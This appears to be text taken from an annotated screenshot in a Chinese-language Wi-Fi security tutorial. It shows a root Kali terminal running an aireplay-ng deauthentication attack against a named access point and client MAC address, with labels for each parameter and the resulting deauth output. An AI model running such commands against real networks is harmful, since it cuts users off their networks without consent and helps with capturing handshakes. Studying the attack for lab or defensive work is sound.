 发包数量 AP的MAC station的MAC
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
(root💀kali)-[/home/kali]
# aireplay-ng -0 10 -a A6:C1:3F:63:59:5D -c 98:2C:BC:CB:10:01 wlan0mon
04:35:00 Waiting for beacon frame (BSSID: A6:C1:3F:63:59:5D) on channel 11
04:35:01 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [31|60 ACKs]
04:35:02 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [55|55 ACKs]
04:35:03 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 4|47 ACKs]
04:35:03 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 0|60 ACKs]
04:35:04 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 0|52 ACKs]
04:35:05 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 4|56 ACKs]
04:35:05 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 0|57 ACKs]
04:35:06 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 0|56 ACKs]
04:35:07 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [ 1|57 ACKs]
04:35:07 Sending 64 directed DeAuth (code 7). STMAC: [98:2C:BC:CB:10:01] [22|57 ACKs]